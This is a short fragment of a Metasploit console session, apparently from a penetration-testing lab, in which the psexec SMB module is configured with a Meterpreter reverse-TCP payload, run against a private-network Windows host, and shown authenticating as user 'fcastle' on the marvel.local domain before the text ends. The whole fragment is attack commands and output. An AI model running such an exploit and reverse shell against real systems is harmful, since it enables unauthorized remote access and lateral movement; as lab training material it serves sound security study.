 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set lhost eth0
lhost => 192.168.57.139
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.57.139:4444
[*] 192.168.57.141:445 - Connecting to the server...
[*] 192.168.57.141:445 - Authenticating to 192.168.57.141:445|marvel.local as user 'fcastle'...